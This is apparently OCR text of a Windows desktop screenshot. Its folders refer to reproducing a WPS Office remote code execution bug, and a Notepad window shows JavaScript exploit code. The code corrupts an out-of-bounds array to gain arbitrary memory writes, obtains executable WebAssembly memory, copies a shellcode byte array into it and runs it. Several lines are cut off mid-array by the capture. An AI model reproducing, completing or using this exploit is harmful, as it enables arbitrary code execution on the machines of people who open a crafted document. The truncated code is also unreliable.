 回收站
nuclei_3.2....
TangGo社区
版_v1.4.7
TangGo
WPS RCE复
现
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
}
function write8(addr, val) {
    let r8 = d2u(oob_array[bk_idx]);
    if (bk_idx_flag === 0) {
        oob_array[bk_idx] = u2d(addr, r8[1]);
    } else {
        oob_array[bk_idx] = u2d(r8[0], addr);
    }
    dv.setUint8(0, val);
}
let fake_length = get_32(addrof(oob_array)+12);
set_32(get_32(addrof(oob_array)+8)+4,fake_length);
let wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,
let wasm_mod = new WebAssembly.Module(wasm_code);
let wasm_instance = new WebAssembly.Instance(wasm_mod);
let f = wasm_instance.exports.main;
let target_addr = addrof(wasm_instance)+0x40;
let rwx_mem = get_32(target_addr);
//alert("rwx_mem is"+rwx_mem.toString(16));
const shellcode = new Uint8Array([0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0,
0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,0x00, 0x53, 0xff, 0xd5,
for(let i=0;i<shellcode.length;i++){
    write8(rwx_mem+i,shellcode[i]);
}
f();
</script>
?
搜索 Web 和 Windows
中
14:46
2024/7/15